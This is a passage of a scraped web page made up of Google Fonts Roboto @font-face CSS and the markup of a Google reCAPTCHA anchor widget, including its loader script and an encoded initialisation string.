  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HPM0F0vSa2vNot2MMs7hgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HPM0F0vSa2vNot2MMs7hgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HPM0F0vSa2vNot2MMs7hgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSPsOzwq9Vwqs3biRqWFcoVcKOwpPDmx/Cq2IwMk/Dp8KPwp/DiMOzwr7DusKmMS0fw6UhCcOhCFnDj8K8w6tSw43Cg8O3EMOBwqnCkGYRwofCqcOxw6lANgxlwoHDm8KidzlJXGTDocO2wo7Dgxt/LcK/wr7DjcO4wrjCkcKELwjDinbDrsOTMMOyw7hse0s6YSrDpVpxwoHDlWpwT8OtwozCicO0ejsRwqMcwp/[base64]/CkGLDoCslwqAdw6LChcKRdV3Ds8OQC1XDkMOVfsK4Vx/[base64]/CghdZw4ZOw4XCrMKeQgRXeMKswq4oJXvDkm7CqhvDjyBOFT7CrCkOb8KiJ8KOeUvClsKBwrXCgknDh8Osw6RqTx5PwpFGw77Cv2JAw6LDhFY0RSTDosK8BiRIw6FLwqc2w6zCqxJzwqPDqsK5KwMhAwB4w6scwpnDmx4tR8OOaD4nw6/CrcOWU8OlAGHCi8OyPMKMwpfDpMOEDj14Uksaw7zCoQ0dwqjCrMOrwqrClMOqAyzDs2NsUlAxw5PDm8KFYS1zwrPCrsKUUGsNfsKfCC5aw7c+wrpXEcO/w5pzwrDCryLChMOdOMOxElYCBV0lR8O7w64ddMOlwqYMwqABe0sGwrLCtURowq/DhHnDlcKfG8KtwrFBQ8K1NMOKcsKkwoDDiHNMwqfCg8Orw7Ydw6TDmcOtw57CpWbCh8OTw7s6GGXDksOvVi55OcKyw7MNwqgCLzJswrIMwrJSVhvDvg5bL8KLPcOoe8K/wq0hw4kCw4jDik1NTlTDr0ILw4BbNQprL8K5w6rDpAEGZ0rClHnCksO3EcOLw4bDv8OUQiQbCBdTUgjDlWzChW3DszEpw7liw6RZwp14eCcdL8KrTgNmwrVeEBfCvcKfPV7CmsO8YMKNRsOywr7Cn8KYw68Uw4dXwoFpJcOOLsO/w5XDtcOjwooPMcKVw5p2wpfCrcOCBsOMwppiwrsgeipmCBgJwrvCk8Kfe8Kcw7JTw5PDg8KGNMOjw63CvjbCgyHDszoSwrcEGsOiwpbDu8Khw6vDjz7Dqn46OcKGVSNow7HDs8KvYMOKw612w791wo/DjCfCuMO3D8O+fXRswq5qw6sHeUEGwqhRwqLDgQcMw7hwR8Ohwq7Dp8ORwpZOScOFVyFBwo5xCcOmw7vDvzTDgH0PGC98wpc7wp7DpsK9wovDgcKpw5jCj8KlQMO4wrzDsEc/PMKUb8KCwrluw6rDm8OIe2XDlsOsNjvCt8OkSsKxJiNew5PCgwDDsWTDnsK4w7bDpMKWfmciL8Oiw71UVEJgwrbDujgVT8Kiw4LCvMKqEEXDtDl8Rx3CmgPDvMKlwpfCiAHCi8Kkw4TCs3fCly/DrFgdeMOqD3slH1rDvBhac1NcwrTCvMOyOHlyKTbCrcOaw54EACxAWwfCqcOEwozDqcK1w7/[base64]/DncKow5hfGMKhJwklwoE5XsKXw7vDtiIFw4DDr24jwq8ZwpTDlMOhwr3DqsKOw4PDhhJIwqbCqXgFNTvCvsKQw74vC1x3DFrCiADCunQmwqNSwoPDu1oIwrHCqx/DmHXCrcK3ZQjDl03DrzViUDvCrMKCSm0Ow5HCuFPDiDfDk11Pw7/DucOawqPDsDh4wq8HCcOUJMOPw7HDm8OjVcKVFMKVwqfDhsOiIMOoHsKXDsOSwrnDnsKNwpInwqXDggkAw45hwqAaw4o/wpjDu03DlDrDj8OJw6vCs1AOwqLDhMOmO3JLwo7Do3jCq3TDmkPDlERRwqoMwqVaw4MnPgxQN0R9CMO+DMOwwocow6fCvXFmFiBlw7fCjsO8EMOdUxIcwpzDrcK1w6XDtMOLwoACw7zDm8OLDcKawr3DtcOFbBx5w4LCjnHDhSbDp1HDpjbCjl/[base64]/[base64]/w4VnZjPCtHUww7BawovDqABLJMOaTDHDl8KLwqBfWw00TcKiwootw7/Cr8Obw70TwpzDgwwXw4B0OsOXUcOpwplsw57Dm8KOwqDCqnVkDRPDvXdVNMKRwqjDgVt+McOMGMOvwpDCiXlwDSnDsMK8HxzCiQYdD8O0wpbDtsKOUBLDunPDhMO/PMORNT3DusOBEMKawpDDmh0Vw6zCo8OqOcKXYcOrw73Ctip5GATDvSbDtCBTw5Vaw6fCusKmWcK/fcK+w5xCGjQowrfCtsKEwqXCpcOtw7V5KQIdXcODD8O0w6BabVIgwo1fw43CgcOcw6oTw4PDmytYwrrCm2ktw4/Dt8OxD1nDu8OQwpQQw4zDhRzDk0rDrcKFwpJPwo/CnB3Dm8Oiw6xUYcOocC/[base64]/DuArDpRoGDMK5SwNbZcK8S8Kiwo49w5klwrfCv8KjwqHCgXYDwpvChW9vUcO+wp04EcKHMEAvWcOLw5DDk8OKw5DCuWHCrsKNwoTDvEbDnFLDtjzDqMK1O2nDkzLCi1HDvyNvwr5ywrx7w6LDtx4BwqrCmVtWwrHDlRrCjEXCtBbDoMKQw6wWw7/DoMKrOA/CrF7DjgNYIkbDusOVwrLCssKjPMKfw6tkwp7Dhz10w6zCgHUAPsKIw5TDm8K/[base64]/DjMKCacOVwok6wpPDvcKJw6Y7YXTDj8KRW8OxScOVRHIEw71+dXZkwrfDmcK+wqBpbcKOOcO8cMKFwr/Do3TCuTBXw5rDr8Kiwo7Di3jCmUszwpYuYEfDsHJ/[base64]/Cj8KEw5fDkkfCgsO2wovCjcKpJUM4w6V4w7BHQ8O1QTfDpsKBUQDDrsOMCWDCnhjDoMKpK8OlaH8WwpTCtmcYw50owoQ1wqjCmCzDpsKwNMOlw6k3TngzNMOUAcKJM3fDrlANw7E8TEprw5TCkcK0ehrCimvCvcK4Ix/DvMO/ShV7EcK6w7HCgiZ7w6DDncKhw4TCr3kTecOQWxIbTiMGw5khd3pwW8K2w6JTPXVFVUjDn8K6w5TChsK9w4BxfRMAwrbCuQzCozbDoMO4wok/M8ObEXNcw4ZWCMKNwogCPcOhw4oTwr3DiHrCp8OzNcOyUMK1HMKhO8KzecO+w7YSKRbDq1rDoQIqwrJzwokfAXU/OsKpFMOjM8KTWsOMdMO0woLCv03CmcKLwqBNVcOnL8K1wp0iLMKlZcO2wqvDh0MXwp09QDjDgcOSRsOXC8Oowq1Zw7vCmsKhPgMcXMK7MsKBVsKhKChYL8KBw7XCgSjCl8O7wqVuSMK5Al8rc8OpwpzCg8OjccO9w5U8U8OMw5ZcIEHDlG/[base64]/DoGJkLsKzwokvXMOtWSUcbxJkKUvCvHx1Z8O+H8Onw7I+MFNXw64wwrbDoiR/C8OMasKcfTLDtDBPfMO9wovCv8O7LsOzw6p8w7zDjwgMJ3coCsKQHwTCo8Kgw7oqP8OYwoMdEXQbw7HDpcOMwoDCqcKcDMKJw7oracKqwonDrjnCicKINsK0w6A1wrrDgygvMh7Cl8KRS1BpNcKTJwFEQwnDjiLCtsO9w7/DrVcLBxhqEjzClsKeWcK+d2kzwrcvd8Oew6tPV8O9O8K0w4VbNEgmwo3CmsOxbAnDmsKgwot4w4TDscKfw7LDnWXCpcOpwpZMb8K0ekLDrsK4w6/[base64]/XcKMesOiWjvCiGnCj8O4w5LCnsODw7EhLnPCshhkwrh5Ux0lPsKIIGM1FF/[base64]/[base64]/CkG3ClG/[base64]/CqsKSWsOmIDzDp3dewqzCscKHTWd2w6vCs0MOw6TCnGTDqcK4w4Q9JsKVwr5qasOACh3DiR1Aw4pOw5YfwqfCh2nCjsKJfA7CmQnDhATDuCLCjF9Bwr4Qd23CinvCiFoJKMKmw4/[base64]/DgBBGw5psRMKcV2bDtCgqbzrDisKmf3hEwq1ww7kgwotUwoxCeMKEMsOPw4Ebw5sECMK0ccOVwrw0w7DDuHBbwokOwqPChsKpwqPCiTM/wpPCl8O/DMOBw63DvMOwwrUxWjNuJ8OFEcK8Lh1cw5cDDcOiw7LDlEoHWiHCs8KOw7NwcMKrIVvDq8K4T3VawrUow5/DoHnDlXIVO0nDlMKwC8OZwpBdcSJGNzgsWsKsw7R1O8O6P8KFWRZbw7bDn8KnwoxbAnTCg0zCuMKFEGJmH8KRSjnCo37DqVdlQSAVw6vCqcKnwrfCoHzDucOtwqEoJMK3w6LCshvDh8KZdMOaw7FDPMOAwrrDpVLCpSzCnMK3w63Chx/Dk8KYe8OKw5HDjVcOEMKSwptBMcKfRRM6HsKtwrArw6F3w6PCkWokwqXDkm5eYncjN8KwACkYDVrDogJ/Uh9JKSkROTjDmzzDqi7CginCv8KHOwPDgCzDo24cwpHDngYUwqAxw4bCjXjDrVRFdU3CpjIdwoTDmGLDl8OzXVvDiDVowrd6N2nCuMKSwrRMw5fCgFg0FzwWwppuSsOdAiDCicOow6M8T8KeBsKgw6gBwq1Qwp5Lw6bCmMKvexXCnE/[base64]/Cn0fCkcKKwpDDtcKEw77CrS3CnsOuwpnClsOLwq/[base64]/[base64]/DtkEjwp9Ow4PCkkHDkkN7w47DpUQ0JmR3AiJAYsOQwqYmwo9pAcOFwqI1wqRwfBvDgcKlw5lJw7xLDcO7wp/DnQ0UwrXDllLDmWd/GG05w4IzQ8KFIMKjw4YPw58mKsO7w5DCsWbCjQnCq8Kuw7PCtsOnbR/DgizCtgBTwq0Aw58ZNBV6wo/DpcKGBm51fsOXw7FxLyMhwpRTBwbCtVtResO2wqEUwpFoD8OZcMKTcBM4w5fCglh2CAhnXsOXw48mW8KZw73Cg1k6woHCjMOuw51Lw6g/wp/CkMKxwr7CnsObEE3Du8KSwpIewr1dwrBGwqEkQsKUasOswpIcw48DGibCg2/[base64]/[base64]/w4h+w5XDnSTDm8Kvw4HCvcO3w5HCvAM5VcO6V8KewoFceMKjwojDpMONOMOCWcKcwr/[base64]/[base64]/eMKcw5PCi8OrwoLCqGhwYAbCul3CnsOqwozDly3Csy3ChsKFSD7Csm/[base64]/IsK9worCtcOew6hmw5l5w4c8wo5hwqEiKcKvHcKpJ8OJVsKAw78VFcOWfMO+wo/DqhDCucO5AynCr8OEwogjwpY9R0lkDi/DpE4QwpjCo8OxU2UDwrHCgzPCqSo8SMKrYBxGJgQPLMK1SkxoEMKfKcORdE/DgcO1R3PDksKtwr5PfVXCkcKJwprDukHDhk3DukZQw5rChMKEK8ODf8KEQVrDtsO/bsOIwq/CujrCoC1mwpHCscOWw6fCh3bDoSHDv8ODM8KyREJgFcKNw4vDucKwwr85w5rDh8OMecObw550woAgXQrDp8KOw5QQfyxJwpxwOzLCrSXCgiXDixFYw5w2S8KzwoXDhA1Uwo9MLS/Ds37CscKZMXdiw4ZUQsKPwqkUVsOCw5cCIg7CnWTDu0Nmwr/CqcO7w4w6w6ouGhXDj8KAw6/CqCVrwoLCiBnCgsOlZGgBw78xLcKTw4pjV8OkUcKHYMK+wqnClcKvwp4OHsKqwqgjJwjDiBJWEijDtylOOMKJMMOqEBcZw65HwqPDrMOXa8ONw7LDosKXBcOFXsKvaMKzwr/CizLDiEFeZhE9w4jCkcKTBMO8w4rCo8KjZVgbZU14IMOtZW3DtcOdAlvCm1IJVMOYwofDo8OXw4ZrfcKBAcKCwpoJw609eizDusOSw5HCjMKeWhwnw7YDw7DClcKEbMKOJ8OBcMKcGsK/[base64]/Dmz1vwrLDl8OEwowHw6shOMKPHkjCnsKsOcOpwrjDhxlDwoHDjcK5ITwYVsOJC3w1YMObYy/[base64]/CgGI0IsOUw4PCi8K6wqXDtTpdw7dTP8OMw5s1K0/Dhj5TMldDw78swosiZsOTPD5ZasOocHHDiloVQMOWw6EEw5PCtMOfQsKVw7XDg8O4wrITIxnChsOAwobCiGnCm1wmwp1Lw7Ezw73CkynCqsOGQMKzw5YkScK/e8K9w7RWC8O2wrB1w47DmcK2w7bCvi/Cu0J7fsOlw4NgIgjClMKyM8KyZsO7VDczFlDCssOhTDwxe8OpScOTwplrMmHDjXwQDx94wq51w5kQRsKRRMOOw47DjC/DmFt2AHvDpiPDqcKBAMKxeCEdw454WjDChUBMwqwcw57DgcKdG03CtU/DqcKjZsK1dsOOw4BnQ8KSBcKQbwnDhm1YM8Ouw4/Cjgo8w4vDvsOYVMKNU8KeNWBHw69ew4hfw7A1CwMFcU7CnibCvMO2DWk1w5TCq8OJwqLChE1Nw55sw5TDph7Dm2E+woPCp8KeDsO7MMO2w4N6J8OqwpgDwprDscKxbAREfcOWBcKsw77DkHw2wooTwp/CmVTDrwtDb8Kvw48fwoAdAljDmsOvUF/DvHlRZsKLFX/DpV/ChHvDnilhOsKHCMK0w7XDu8Kxw43Di8KGfcKowrHCv3jDl1zDqSVNwrJ+w65awppwK8KNw4zDksKSX8K4wqPDmC3DjsKuVcOlwrvCisOIw7PDlcK3w59SwrUKw5F+SjfCvFXDgCw4dMKFS8KdY8KKw4/DoSkyw51seT7Crxgsw4kCFQfDhcKHwqDDoMKeworDrShCw6nCt8OyJsOOw510wrY1c8KTwo1rMMKpwp7CvwTCgMKVw4zCmlU6JcKxwolOIC3Dv8KSFFvDqcO+Hn1XWSPDl3HChEx2w5gFdsKLe8OZw6PDhsKsHRPCpcKdwo3DnMKnwod8w71HRsOKwozCvcK/w7rDsHLClcK7EwxJR1LDtsODwrR/[base64]/w49Yw4nDkcK5wr7CvcKSw7vCm3NPdD4UIQFoUgJlw6vCr8KGPsODThvChGTDlcKEwrbDsATDpcKywo5sCBTDiBBcwoheJMO+w5QHwrNvD2fDnsOgJsOfwopMZTk/w4nCu8OJGxfCvcO6w7HDhWvDqMKnJl4XwrF7w5wSdMORwp1YSwLDmRZkw7wkScOnZ1bCgibCtyfCqHB8LsKINsKlUcOjBcOwS8OXwpAUCWUrCwbCmsKtVWvDr8ODw4LDrg/CkMO8wr9/SgXDmmDCvVl5woEifMK3QsOswppMemQkZsOvwpF/[base64]/ClsO4ViLDiMKpwp7CjWrDmCpaw4rCicKkC8KEwozCssOww4x0wrB7BcOkAcKmE8OTwo/CssKNw6fDv2XDuG3CqcOwE8KYw57CscOYYMOYwrl4SwbDiE3CmnhXwq/DpRp8wpLDs8KTKsOKJMO7NiPDhlvCkMOtHMKLwoF3w7TCrsKVwpTDo081HsOvK1TCmnjCs3PChGDCoEt6wq8dEcOuw6HDpcKKw7lTQGjDomNjNEPCl8K+fcKbYT5xw4osf8OCcsOrwr7CnsOzLi/DvcK8woXDkzl9wqPCj8KQEsOIFMOsQzjDrsO8MMOuYS5ew5UAwqXDiMKmB